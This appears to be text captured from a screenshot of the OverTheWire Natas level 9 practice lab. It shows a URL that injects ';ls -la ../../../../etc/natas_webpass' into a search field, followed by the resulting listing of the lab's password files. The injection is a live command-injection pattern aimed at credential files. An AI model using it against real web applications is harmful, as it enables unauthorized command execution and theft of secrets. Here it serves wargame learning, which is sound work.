 natas9.natas.labs.overthewire.org/?needle=%3Bls+-la+..%2F..%2F..%2F..%2Fetc%2Fnatas
NATAS9
We Chall
SUBMIT TOKEN
Find words containing: -la ../../../../etc/natas_webpass Search
Output:
-rw-r----- 1 natas9 natas9 460878 Apr 23 18:01 dictionary.txt
../../../../etc/natas_webpass:
total 148
drwxr-xr-x   2 root    root    4096 Apr 23 18:01 .
drwxr-xr-x 104 root    root    4096 Apr 23 18:01 ..
-r--r-----   1 natas0  natas0     7 Apr 23 18:01 natas0
-r--r-----   1 natas1  natas0    33 Apr 23 18:01 natas1
-r--r-----   1 natas10 natas9    33 Apr 23 18:01 natas10
-r--r-----   1 natas11 natas10   33 Apr 23 18:01 natas11
-r--r-----   1 natas12 natas11   33 Apr 23 18:01 natas12